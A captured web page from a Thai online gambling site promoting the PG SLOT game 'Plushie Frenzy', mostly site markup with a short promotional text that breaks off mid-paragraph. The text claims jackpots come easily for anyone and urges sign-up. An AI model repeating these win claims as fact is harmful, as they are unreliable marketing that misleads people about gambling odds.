

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufabet-pg.com/pg-slot/plushie-frenzy/
body_size: 15049
content:
<!DOCTYPE html><html lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><link href="//sbobet3688.com" rel="dns-prefetch" crossorigin><link href="//gclub368.com" rel="dns-prefetch" crossorigin><link href="//betflix36.com" rel="dns-prefetch" crossorigin><link href="//pgslot36.com" rel="dns-prefetch" crossorigin><link href="//www.slotxo-gold.com" rel="dns-prefetch" crossorigin><link href="//ufabet-vip.com" rel="dns-prefetch" crossorigin><link href="//shorturl.asia" rel="dns-prefetch" crossorigin><link href="//gmpg.org" rel="dns-prefetch" crossorigin><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_89923dad7befec013b0850965be46ea4.css" rel="stylesheet"><title>Plushie Frenzy ค่าย PG SLOT สล็อต PG | UFABET</title><meta name="description" content="Plushie Frenzy แนะนำเกมสล็อตออนไลน์จากค่าย PG SLOT สมัครเล่น สล็อต PG Plushie Frenzy ทดลองเล่นฟรีได้ที่นี่" /><link rel="canonical" href="https://ufabet-pg.com/pg-slot/plushie-frenzy/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Plushie Frenzy ค่าย PG SLOT สล็อต PG | UFABET" /><meta property="og:description" content="Plushie Frenzy แนะนำเกมสล็อตออนไลน์จากค่าย PG SLOT สมัครเล่น สล็อต PG Plushie Frenzy ทดลองเล่นฟรีได้ที่นี่" /><meta property="og:url" content="https://ufabet-pg.com/pg-slot/plushie-frenzy/" /><meta property="og:site_name" content="UFABET" /><meta property="article:modified_time" content="2022-12-02T06:45:10+00:00" /><meta property="og:image" content="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET.png" /><meta property="og:image:width" content="156" /><meta property="og:image:height" content="156" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ufabet-pg.com/pg-slot/plushie-frenzy/","url":"https://ufabet-pg.com/pg-slot/plushie-frenzy/","name":"Plushie Frenzy ค่าย PG SLOT สล็อต PG | UFABET","isPartOf":{"@id":"https://ufabet-pg.com/#website"},"primaryImageOfPage":{"@id":"https://ufabet-pg.com/pg-slot/plushie-frenzy/#primaryimage"},"image":{"@id":"https://ufabet-pg.com/pg-slot/plushie-frenzy/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET.png","datePublished":"2022-09-11T05:31:41+00:00","dateModified":"2022-12-02T06:45:10+00:00","description":"Plushie Frenzy แนะนำเกมสล็อตออนไลน์จากค่าย PG SLOT สมัครเล่น สล็อต PG Plushie Frenzy ทดลองเล่นฟรีได้ที่นี่","breadcrumb":{"@id":"https://ufabet-pg.com/pg-slot/plushie-frenzy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ufabet-pg.com/pg-slot/plushie-frenzy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/pg-slot/plushie-frenzy/#primaryimage","url":"https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET.png","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET.png","width":156,"height":156,"caption":"Plushie Frenzy PG Slot UFABET"},{"@type":"BreadcrumbList","@id":"https://ufabet-pg.com/pg-slot/plushie-frenzy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ufabet-pg.com/"},{"@type":"ListItem","position":2,"name":"PG SLOT","item":"https://ufabet-pg.com/pg-slot/"},{"@type":"ListItem","position":3,"name":"Plushie Frenzy"}]},{"@type":"WebSite","@id":"https://ufabet-pg.com/#website","url":"https://ufabet-pg.com/","name":"UFABET","description":"UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท","publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ufabet-pg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","width":300,"height":300,"caption":"UFABET"},"logo":{"@id":"https://ufabet-pg.com/#/schema/person/image/"},"sameAs":["https://ufabet-pg.com"]}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" type="application/rss+xml" title="UFABET &raquo; Feed" href="https://ufabet-pg.com/feed/" /><link rel='stylesheet' id='elementor-post-16-css' href='https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_single_d3d89a7ad803bab6585092b4713aeac1.css' type='text/css' media='all' /> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */</script> <link rel="https://api.w.org/" href="https://ufabet-pg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ufabet-pg.com/wp-json/wp/v2/pages/4786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufabet-pg.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><link rel='shortlink' href='https://ufabet-pg.com/?p=4786' /> <!-- Custom Logo: hide header text --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2Fpg-slot%2Fplushie-frenzy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2Fpg-slot%2Fplushie-frenzy%2F&amp;format=xml" /><meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-60x60.jpg" sizes="32x32" /><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /><meta name="msapplication-TileImage" content="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-4786 page-child parent-pageid-277 custom-background wp-custom-logo wp-embed-responsive wp-theme-chic-lite ehf-footer ehf-template-chic-lite ehf-stylesheet-chic-lite custom-background-color full-width elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-4786" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site"> <a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo"> <a href="https://ufabet-pg.com/" class="custom-logo-link" rel="home" data-wpel-link="internal"><noscript><img width="384" height="105" src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" sizes="(max-width: 384px) 100vw, 384px" /></noscript><img width="384" height="105" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20384%20105%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="lazyload custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" data-sizes="(max-width: 384px) 100vw, 384px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://ufabet-pg.com/" rel="home" itemprop="url" data-wpel-link="internal">UFABET</a></p><p class="site-description" itemprop="description">UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท</p></div></div></div></div><!-- .header-mid --><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"> <span class="toggle-bar"></span> <span class="toggle-bar"></span> <span class="toggle-bar"></span> </button><div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal"> <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button><div class="mobile-menu" aria-label="Mobile"><div class="menu-ufabet-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal">สมัคร UFABET</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal">ฝาก-ถอน</a></li><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" data-wpel-link="internal">สล็อต</a></li><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%9e%e0%b9%88/" data-wpel-link="internal">เกมไพ่</a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://ufabet-pg.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" data-wpel-link="internal">คาสิโน</a></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%a5%e0%b8%b2/" data-wpel-link="internal">เกมยิงปลา</a></li><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://ufabet-pg.com/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" data-wpel-link="internal">อีสปอร์ต</a></li><li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบาสสด</a></li></ul></div></div></div></nav><!-- #site-navigation --><div class="right"><div class="header-social"></div><!-- .header-social --><div class="header-search"> <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <i class="fas fa-search"></i> </button><div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal"><form role="search" method="get" class="search-form" action="https://ufabet-pg.com/"> <label> <span class="screen-reader-text">Looking for Something? </span> <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" /> </label> <input type="submit" id="submit-field" class="search-submit" value="Search" /></form> <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button></div></div><!-- .header-search --></div><!-- .right --></div></div><!-- .header-bottom --></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ufabet-pg.com" data-wpel-link="internal"><span itemprop="name">UFABET</span></a><meta itemprop="position" content="1" /> <span class="separator"><i class="fa fa-angle-right"></i></span> </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://ufabet-pg.com/pg-slot/" itemprop="item" data-wpel-link="internal"><span itemprop="name">PG SLOT</span></a><meta itemprop="position" content="2" /></span> <span class="separator"><i class="fa fa-angle-right"></i></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://ufabet-pg.com/pg-slot/plushie-frenzy/" itemprop="item" data-wpel-link="internal"><span itemprop="name">Plushie Frenzy</span></a><meta itemprop="position" content="3" /></span></span></div></div><!-- .breadcrumb-wrapper --></div></div><div id="content" class="site-content"><div class="container"><div data-elementor-type="wp-page" data-elementor-id="4786" class="elementor elementor-4786"><section class="elementor-section elementor-top-section elementor-element elementor-element-4f83522 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f83522" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b56715d" data-id="b56715d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-70db976 elementor-widget elementor-widget-text-editor" data-id="70db976" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;">Plushie Frenzy เกมสล็อต PG</h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-cfdaf59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfdaf59" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8a370e" data-id="c8a370e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee1cc44 elementor-widget elementor-widget-text-editor" data-id="ee1cc44" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img decoding="async" class="aligncenter size-full wp-image-4817" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET.png" alt="Plushie Frenzy PG Slot UFABET" width="156" height="156" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-4817" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET.png" alt="Plushie Frenzy PG Slot UFABET" width="156" height="156" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c0eb058" data-id="c0eb058" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e4c9bf2 elementor-widget elementor-widget-text-editor" data-id="e4c9bf2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ดูผลงานเกมฮิดมาแรงที่ทาง <a href="https://ufabet-pg.com/" data-wplink-edit="true" data-wpel-link="internal">UFABET</a> นำเสนอให้นักเดิมพันทุกท่านในวันนี้ เป็นอีกหนึ่งเกมที่่น่าสนใจและน่าเล่นมากๆ กับเกม Plushie Frenzy เกมสล็อตคีบตุ๊กตา จากค่ายเกม <a href="https://ufabet-pg.com/pg-slot/" data-wpel-link="internal">PG SLOT</a> พบกับกราฟฟิกเกมที่น่ารักและน่าสนใจ กับเกมสล็อตคีบตุ๊กตาพารวยในวันนี้ หากใครไม่อยากพลาดความรวยทดลองเล่นเลย</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-57dc504 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57dc504" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f5fb07" data-id="6f5fb07" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a2b2e73 elementor-align-justify elementor-widget elementor-widget-button" data-id="a2b2e73" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">สมัคร PG SLOT</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b940a8" data-id="8b940a8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-06689a5 elementor-align-justify elementor-widget elementor-widget-button" data-id="06689a5" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">PG SLOT WALLET</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d9514ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9514ce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70308c9" data-id="70308c9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4b15b11 elementor-widget elementor-widget-text-editor" data-id="4b15b11" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2 style="text-align: center;">แนะนำเกม Plushie Frenzy<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Prosperity Fortune Tree&quot;}" data-sheets-userformat="{&quot;2&quot;:13311,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:11982760},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Mali&quot;,&quot;16&quot;:8}"> </span>จาก PG SLOT</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-db6777a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db6777a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1d6376" data-id="d1d6376" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e2cf79 elementor-widget elementor-widget-text-editor" data-id="2e2cf79" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4814" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFA365.png" alt="Plushie Frenzy PG Slot UFA365" width="450" height="797" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFA365.png 354w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFA365-169x300.png 169w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFA365-34x60.png 34w" sizes="(max-width: 450px) 100vw, 450px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-964f2be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="964f2be" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a97b40e" data-id="a97b40e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f2bb2a elementor-widget elementor-widget-text-editor" data-id="8f2bb2a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>เกม <a href="https://ufabet-pg.com/pg-slot/plushie-frenzy/" data-wpel-link="internal">Plushie Frenzy</a> เกมสล็อตคีบตุ๊กตา พบกับผลงานเกมสล็อตที่ทำเงินให้กับผู้เล่นแบบง่ายๆ ใครเล่นก็เเจ็คพ็อตแตกได้ง่ายๆ เป็นอีกหนึ่งเกมที่ได้รับความนิยมจากผู้เล่น รวมสูตรเกเล่นาล็อตยังไงให้แตกบ่อยจากค่าย <a href="https://ufabet-pg.com/pg-slot/" data-wpel-link="internal">PG SLOT</a> ค่ายเกมยอกฮิตที่ได้รับความนิยมจากคอสล็อตเป็นอย่างมาก คัดสรรเกมดีมีคุณภาพมาให้แล้ว จากทาง <a href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal">ยูฟ่าเบท</a> ใครที่ชื่นชอบเกมสล็อตเกมนี้ไม่ควรพลาดเด็ดขาด เกมนี้มีค่า RTP สูงถึง 94.82% 